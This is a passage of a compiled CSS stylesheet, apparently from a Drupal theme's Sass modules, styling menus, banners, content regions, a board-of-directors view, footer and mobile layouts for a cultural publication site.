/* line 49, ../sass/modules/_menu.scss */
.mobile-menu ul li ul {
  padding: 0px 0px 0px 20px;
}
/* line 51, ../sass/modules/_menu.scss */
.mobile-menu ul li ul li {
  border: 0px solid;
}
/* line 55, ../sass/modules/_menu.scss */
.mobile-menu ul li a {
  color: #000000;
  font-size: 14px;
  padding: 10px;
  display: block;
}
/* line 60, ../sass/modules/_menu.scss */
.mobile-menu ul li a:hover {
  color: #505050;
}

/* line 68, ../sass/modules/_menu.scss */
.navbar-collapse {
  border-top: 0px solid;
}

/* line 72, ../sass/modules/_menu.scss */
.block-superfish * {
  border: medium none !important;
  list-style-image: none;
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-family: "Playfair Display";
}
/* line 81, ../sass/modules/_menu.scss */
.block-superfish ul.menu {
  width: 100%;
  margin: 0px;
}
/* line 86, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a {
  color: #222 !important;
  font-size: 22px;
  font-weight: 500;
  height: 54px;
  line-height: 51px;
  padding: 0 21px !important;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  text-transform: capitalize;
}
/* line 98, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a:hover, .block-superfish ul.menu li a:active {
  background-color: rgba(255, 255, 255, 0.3) !important;
  color: #505050 !important;
}
/* line 103, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul {
  background: none repeat scroll 0 0 rgba(0, 81, 145, 0.5);
  border-radius: 3px;
  width: 20em !important;
  display: none;
  opacity: 0.99;
  padding: 0 1px 1px;
  top: 49px;
  overflow: visible !important;
}
/* line 112, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul ul {
  top: -5px;
}
/* line 117, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.first {
  border-left: 0 none !important;
}
/* line 120, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul {
  margin-top: 5px;
}
/* line 122, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li {
  background-color: rgba(0, 81, 145, 0.9) !important;
}
/* line 124, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
  border-right: medium none !important;
  border-left: medium none !important;
  text-align: left;
  font-size: 11px !important;
  padding-left: 31px !important;
}

/* line 144, ../sass/modules/_menu.scss */
.main-menu-warp {
  background: none repeat scroll 0% 0% #ffffff;
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
  width: 100%;
  padding: 5px 20px 10px 20px;
}
/* line 155, ../sass/modules/_menu.scss */
.main-menu-warp .logo img {
  width: 200px;
  height: auto;
}
/* line 161, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu h2 {
  display: none;
}
/* line 164, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu {
  padding-left: 0px;
  margin: 27px 0px;
}
/* line 168, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li {
  background: none !important;
  display: inline;
  margin-left: 19px;
}
/* line 172, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a {
  border: 0px !important;
  background: none !important;
  color: #505050;
  font-size: 18px;
  padding-right: 5%;
  font-weight: bold;
  text-decoration: none;
}
/* line 181, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a:hover {
  color: #ccc;
}
/* line 188, ../sass/modules/_menu.scss */
.main-menu-warp .social-media {
  text-align: right;
  float: right;
}
/* line 191, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p {
  margin: 10px 0px 0px 0px;
}
/* line 193, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a {
  text-decoration: none;
  width: 33px;
  height: 33px;
  float: left;
  margin-top: 13px;
  text-align: center;
  padding: 3.4px 0px 2px 5px;
  border-radius: 50%;
  font-size: 18px;
  color: #fff;
  margin-left: 10px;
  background: #000000;
  border: 1px solid #000000;
  transition: all 0.3s linear 0s;
}
/* line 208, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a:hover {
  background: #c99e66;
  border: 1px solid #c99e66;
}
/* line 214, ../sass/modules/_menu.scss */
.main-menu-warp .social-media img:hover {
  opacity: 0.8;
}

/* line 3, ../sass/modules/_banner.scss */
.Banner-wrapper {
  overflow: hidden;
}
/* line 5, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner {
  position: relative;
}
/* line 7, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner a {
  color: #ffffff !important;
}
/* line 12, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-title {
  text-align: center;
  margin-top: -265px;
  font-size: 25px;
  color: #ffffff;
  font-weight: bold;
  padding: 10px;
}
/* line 20, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-field-category {
  text-align: center;
  font-size: 17px;
  padding: 10px;
}
/* line 25, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field-count {
  text-align: center;
  display: inline-block;
  right: 0;
  left: 0;
  width: 100%;
}
/* line 32, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main {
  width: 100%;
  float: left;
}
/* line 36, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame {
  width: 100% !important;
  margin-bottom: -5px;
}
/* line 40, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
  height: auto !important;
}
/* line 44, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content {
  max-width: 100%;
  width: 100%;
}
/* line 48, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content img {
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0;
  margin-bottom: -5px;
}
/* line 56, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  position: absolute;
  right: 0;
  z-index: 20;
  height: 100%;
}
/* line 63, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom .views-slideshow-pager-field-item .views-content-counter {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  cursor: pointer;
  color: transparent;
  display: inline-block;
  height: 90.8px;
  text-indent: -10000px;
  width: 25px;
}
/* line 72, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-pager-field-item.active .views-content-counter {
  color: transparent;
  background: url("../images/rotor-button2.png") no-repeat scroll center center transparent;
}

/* line 80, ../sass/modules/_banner.scss */
.gav-links .gav {
  margin: 0;
  padding: 0;
}
/* line 83, ../sass/modules/_banner.scss */
.gav-links .gav li {
  padding-top: 6px;
  height: 121.5px;
  list-style: outside none none;
}
/* line 87, ../sass/modules/_banner.scss */
.gav-links .gav li a {
  background-size: 30% !important;
  color: #ffffff;
  display: block;
  font-size: 24px;
  line-height: 190px;
  font-weight: bold;
  height: 100%;
  text-align: center;
  text-decoration: none;
  text-shadow: 1px 1px black;
  vertical-align: bottom;
}
/* line 100, ../sass/modules/_banner.scss */
.gav-links .gav li:hover {
  opacity: 0.8;
}
/* line 104, ../sass/modules/_banner.scss */
.gav-links .gav li.one {
  background-color: #ffb351;
}
/* line 106, ../sass/modules/_banner.scss */
.gav-links .gav li.one a {
  background: url("../images/give-uw1.png") no-repeat scroll center top/60% auto transparent;
}
/* line 110, ../sass/modules/_banner.scss */
.gav-links .gav li.two {
  background-color: #ff4438;
}
/* line 112, ../sass/modules/_banner.scss */
.gav-links .gav li.two a {
  background: url("../images/advocate-uw1.png") no-repeat scroll center top transparent;
}
/* line 116, ../sass/modules/_banner.scss */
.gav-links .gav li.three {
  background-color: #005191;
}
/* line 118, ../sass/modules/_banner.scss */
.gav-links .gav li.three a {
  background: url("../images/volunteer-uw1.png") no-repeat scroll center top transparent;
}

/* line 127, ../sass/modules/_banner.scss */
.Banner-wrapper .views-row {
  position: relative;
}
/* line 130, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  bottom: 0;
}
/* line 143, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .title {
  width: 100%;
  text-align: center;
  font-size: 46px;
  padding-top: 14%;
  padding-right: 12%;
  padding-left: 12%;
}
/* line 151, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part {
  position: absolute;
  bottom: 20px;
  width: 100%;
}
/* line 155, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp {
  width: 33.33%;
  float: left;
  text-align: center;
}
/* line 159, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  text-transform: uppercase;
}

/* line 3, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight {
  border-bottom: 1px solid #000;
  text-align: left;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight h2 {
  margin-top: 0px;
}
/* line 10, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 17, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 22, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 11px;
  text-transform: uppercase;
}
/* line 30, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 36, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title {
  padding-top: 10px;
}
/* line 38, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 17px;
}
/* line 42, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 52, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-body h3 {
  text-align: left !important;
  color: #505050;
  font-size: 15px;
}

/* line 3, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement {
  border-bottom: 1px solid #000;
  text-align: center;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement h2, .advertisement-wrap .region-advertisement h1, .advertisement-wrap .region-advertisement div, .advertisement-wrap .region-advertisement p, .advertisement-wrap .region-advertisement h3, .advertisement-wrap .region-advertisement h4, .advertisement-wrap .region-advertisement h5 {
  margin-top: 0px;
  text-align: center;
}
/* line 11, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}

/* line 2, ../sass/modules/_history.scss */
.front .histories-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_history.scss */
.front .histories-wrap .region-history {
  border-bottom: 1px solid #000;
}
/* line 9, ../sass/modules/_history.scss */
.front .histories-wrap .region-history h2 {
  text-align: center !important;
  border-bottom: 1px solid #000000;
  padding: 10px;
}
/* line 14, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-row {
  padding: 9px;
  width: 50%;
  float: left;
  height: 320px;
}
/* line 20, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-field-image-wp {
  float: left;
}
/* line 24, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
  padding-top: 10px;
  text-align: center;
}
/* line 31, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding: 5px;
}
/* line 36, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_culture.scss */
.culture-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_culture.scss */
.culture-wrap .region-culture {
  padding: 14px 0px;
}
/* line 7, ../sass/modules/_culture.scss */
.culture-wrap .region-culture h2 {
  text-align: center !important;
}
/* line 10, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-row {
  width: 30.644%;
  text-align: center !important;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}
/* line 17, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title {
  padding-top: 10px;
}
/* line 20, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 26, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}

/* line 4, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title {
  padding-top: 10px;
}
/* line 6, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  text-align: left;
}
/* line 11, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 17, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-row {
  width: 30.644%;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}

/* line 27, ../sass/modules/_profile.scss */
.good p:first-child:first-letter {
  font-size: 10px !important;
}

/* line 31, ../sass/modules/_profile.scss */
.space {
  display: none;
}

/* line 1, ../sass/modules/_literature.scss */
.literature-wrap {
  padding: 12px 0px;
}
/* line 7, ../sass/modules/_literature.scss */
.literature-wrap .region-literature .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}
/* line 16, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 {
  margin-top: 63px;
}
/* line 18, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-field-image-wp {
  width: 42%;
  float: left;
  margin-right: 15px;
}
/* line 23, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-row {
  height: 166px;
}
/* line 26, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding-top: 10px;
}
/* line 32, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 37, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}
/* line 45, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title {
  padding-top: 10px;
}
/* line 48, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 54, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 59, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}

/* line 3, ../sass/modules/_video.scss */
.video-wrap .region-video {
  text-align: center;
}
/* line 5, ../sass/modules/_video.scss */
.video-wrap .region-video .views-row {
  width: 22.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 11, ../sass/modules/_video.scss */
.video-wrap .region-video .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}

/* line 2, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row {
  margin: 1%;
  float: left;
  position: relative;
  overflow: hidden;
}
/* line 8, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row img {
  width: 100%;
  margin-bottom: -5px;
}
/* line 12, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field.views-field-field-name, .view-board-of-directors-weights .views-row .views-field.views-field-title a {
  position: absolute;
  bottom: 30px;
  text-align: center;
  left: 0;
  right: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  text-shadow: 0px 0px 1px #333;
}
/* line 23, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a, .view-board-of-directors-weights .views-row .views-field-nothing {
  position: absolute;
  padding-top: 26%;
  text-align: center;
  background: rgba(0, 81, 145, 0.6);
  width: 100%;
  height: 100%;
  top: 0;
  font-size: 40px;
  color: #ffffff;
  transform: translateY(100%);
  transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1);
}
/* line 36, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a:hover, .view-board-of-directors-weights .views-row .views-field-nothing:hover {
  transform: translateY(0%);
}
/* line 41, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row:hover .views-field-view-node a, .view-board-of-directors-weights .views-row:hover .views-field-nothing {
  transform: translateY(0%);
}
/* line 45, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing {
  padding: 19% 1% 1% 1%;
  font-size: 14px;
  background: #005191;
}
/* line 49, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .name {
  font-size: 20px;
  font-weight: bold;
}
/* line 53, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a {
  color: rgba(255, 255, 255, 0.6);
  transition: all .3s linear 0s;
  font-size: 13px;
}
/* line 57, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a:hover {
  color: #ffffff;
}

@media (min-width: 0px) and (max-width: 640px) {
  /* line 66, ../sass/modules/_bod.scss */
  .view-board-of-directors-weights .views-row {
    width: 290px !important;
    margin: 1% auto !important;
    float: none !important;
  }
}
/* line 74, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 {
  padding: 20px;
}

/* line 82, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a:hover {
  border: none;
}
/* line 86, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .view-footer a {
  border: 2px solid #ffa500;
  clear: both;
  color: #ffa500 !important;
  display: block;
  float: right;
  margin-top: 4px;
  padding: 10px;
}
/* line 95, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 a:hover {
  border: 2px solid #10167f;
  color: #10167f !important;
}

/* line 101, ../sass/modules/_bod.scss */
.social-media-tab .block__content li {
  border-right: 1px solid white;
}

/* line 107, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a {
  color: #FE230A;
  font-size: 20px !important;
}
/* line 112, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-row {
  padding-bottom: 10px;
  border-bottom: 1px solid #ddd;
}
/* line 116, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-start-date {
  padding-top: 5px;
  font-size: 14px;
}

/* line 123, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar {
  font-size: 12px !important;
}
/* line 124, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar a {
  font-size: 13px !important;
}

/* line 130, ../sass/modules/_bod.scss */
.view-bookstore .field-content p {
  font-size: 15px !important;
  margin-top: 10px !important;
}

/* line 135, ../sass/modules/_bod.scss */
.view-bookstore .views-field-counter a {
  font-weight: bold;
}

/* line 1, ../sass/modules/_footer.scss */
.footer-wrap {
  border-top: none !important;
  background: #222;
  margin-top: 20px;
  padding: 30px 0px;
  color: #b2b2b2 !important;
}
/* line 2, ../sass/modules/_footer.scss */
.footer-wrap .nav > li > a {
  padding: 8px 0px !important;
}
/* line 10, ../sass/modules/_footer.scss */
.footer-wrap a {
  color: #b2b2b2 !important;
}
/* line 12, ../sass/modules/_footer.scss */
.footer-wrap a:hover, .footer-wrap a:active {
  color: #ffffff;
  text-decoration: underline !important;
  background: none !important;
}
/* line 18, ../sass/modules/_footer.scss */
.footer-wrap h2 {
  margin-top: 0px;
  font-size: 14px !important;
  line-height: 1.285714285714286em;
  color: #b2b2b2 !important;
  letter-spacing: 1px;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 28, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 nav > li > a {
  padding: 10px 0px !important;
}
/* line 31, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li {
  line-height: 28px;
  font-size: 16px;
}
/* line 34, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li a {
  color: #b2b2b2 !important;
  text-transform: capitalize;
}
/* line 41, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table > tbody > tr > td, .footer-wrap .region-footer3 .table > tbody > tr > td {
  border-top: none !important;
  padding: 8px 0px !important;
}
/* line 45, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table-hover > tbody > tr:hover, .footer-wrap .region-footer3 .table-hover > tbody > tr:hover {
  background: none !important;
}
/* line 48, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd, .footer-wrap .region-footer3 .odd {
  background: none !important;
}
/* line 50, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd td, .footer-wrap .region-footer3 .odd td {
  border-top: none !important;
}
/* line 56, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp, .footer-wrap .region-footer3 .views-field-field-image-wp {
  float: left;
  margin-right: 10px;
}
/* line 59, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp img, .footer-wrap .region-footer3 .views-field-field-image-wp img {
  width: 336px !important;
}
/* line 63, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-row, .footer-wrap .region-footer3 .views-row {
  height: 83px;
}

/* line 74, ../sass/modules/_footer.scss */
.footer {
  border-top: none !important;
}

/* line 78, ../sass/modules/_footer.scss */
.readmore {
  text-align: right;
}

/* line 83, ../sass/modules/_footer.scss */
.footertop-wrap {
  padding: 35px;
  background-color: #181818;
}
/* line 88, ../sass/modules/_footer.scss */
.footertop-wrap .region-backtotop .termscond a, .footertop-wrap .region-backtotop .termscond p {
  color: #fff;
}

/* line 95, ../sass/modules/_footer.scss */
.region-copyright p {
  color: white;
  text-align: right;
}

/* line 100, ../sass/modules/_footer.scss */
#back-top {
  left: 44% !important;
  bottom: 28px;
  position: absolute !important;
}
/* line 106, ../sass/modules/_footer.scss */
#back-top #link {
  font-family: "Cardo";
  font-size: 16px;
  text-transform: capitalize;
}
/* line 111, ../sass/modules/_footer.scss */
#back-top a {
  width: 118px;
  color: #ffffff;
  margin: 0 0 10px;
  font-size: 14px !important;
}
/* line 116, ../sass/modules/_footer.scss */
#back-top a:hover {
  color: #777 !important;
  text-decoration: underline;
}
/* line 121, ../sass/modules/_footer.scss */
#back-top #button {
  display: none !important;
}

/* line 2, ../sass/modules/_arts.scss */
.arts-wrap .region-arts {
  border-bottom: 1px solid #000000;
  border-top: 1px solid #000000;
  padding: 15px 0px 25px 0px;
}
/* line 6, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-row {
  width: 33%;
  float: left;
}
/* line 10, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-body {
  margin-top: 10px;
}
/* line 13, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title {
  padding-top: 10px;
}
/* line 16, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 20, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 27, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category {
  position: absolute;
  margin-top: 142px;
  margin-left: 85px;
}
/* line 31, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a {
  padding: 11px;
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 20px;
}
/* line 37, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy {
  border-bottom: 1px solid #000000;
  padding: 15px 0px;
  border-top: 1px solid #000000;
}
/* line 6, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy h2 {
  text-align: center !important;
}
/* line 9, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-row {
  width: 30.644%;
  float: left;
  padding-bottom: 19px;
  margin-right: 2.147%;
  height: 231px;
}
/* line 16, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 10px 0px;
  font-size: 18px;
}
/* line 22, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-body {
  text-align: center;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 2, ../sass/layouts/_mob.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 1400px;
  }

  /* line 6, ../sass/layouts/_mob.scss */
  .view-bookstore .field-content p {
    font-size: 11px !important;
  }

  /* line 10, ../sass/layouts/_mob.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 14, ../sass/layouts/_mob.scss */
  .publication-slider {
    min-height: 900px;
  }

  /* line 17, ../sass/layouts/_mob.scss */
  .table-responsive {
    border: none !important;
  }

  /* line 21, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p a {
    margin-left: 5px !important;
  }

  /* line 24, ../sass/layouts/_mob.scss */
  #block-views-trending-block h2 {
    border-bottom: 1px solid #ddd;
  }

  /* line 29, ../sass/layouts/_mob.scss */
  .region-spotlight .views-row, .region-profile .views-row, .region-history .views-row, .region-culture .views-row, .region-arts .views-row, .region-literature .views-row, .region-philosophy .views-row, .region-video .views-row {
    width: 100% !important;
    padding-bottom: 20px !important;
  }

  /* line 35, ../sass/layouts/_mob.scss */
  .view-spotlight img {
    width: 100%;
  }

  /* line 39, ../sass/layouts/_mob.scss */
  .navbar {
    background: #eee;
  }

  /* line 42, ../sass/layouts/_mob.scss */
  .region-literature2 .views-field-field-image-wp {
    width: 100% !important;
  }

  /* line 46, ../sass/layouts/_mob.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 51, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget label {
    width: 100% !important;
  }

  /* line 54, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
    width: 100% !important;
  }

  /* line 57, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
    width: 100% !important;
  }

  /* line 60, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
    width: 100% !important;
  }

  /* line 64, ../sass/layouts/_mob.scss */
  .front .view-the-atrs img {
    width: 100% !important;
  }

  /* line 68, ../sass/layouts/_mob.scss */
  .footer-wrap .region-footer1, .footer-wrap .region-footer2 {
    text-align: center !important;
  }
  /* line 71, ../sass/layouts/_mob.scss */
  .footer-wrap h2 {
    text-align: center;
  }

  /* line 78, ../sass/layouts/_mob.scss */
  .footertop-wrap .footer-top .region-copyright p, .footertop-wrap .footer-top .region-backtotop p {
    text-align: center !important;
  }

  /* line 84, ../sass/layouts/_mob.scss */
  .not-front.custom-class .container-fluid .col-sm-12 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 89, ../sass/layouts/_mob.scss */
  .node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-2, .node-type-article #block-views-related-posts-block-1 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 94, ../sass/layouts/_mob.scss */
  .not-front article.node-contributor-details img {
    width: 100% !important;
  }

  /* line 98, ../sass/layouts/_mob.scss */
  .region-mainmenu {
    display: none;
  }

  /* line 103, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    text-align: center;
    width: 30%;
  }

  /* line 110, ../sass/layouts/_mob.scss */
  .Banner-wrapper .region-banner .views-field-title, .Banner-wrapper .region-banner .views-field-field-category, .Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field views-field-count {
    display: none;
  }

  /* line 115, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 32px;
    padding-top: 8%;
  }

  /* line 121, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .cat, .Banner-wrapper .views-field.views-field-nothing .footer-part .created {
    display: none;
  }
  /* line 124, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article {
    width: 100%;
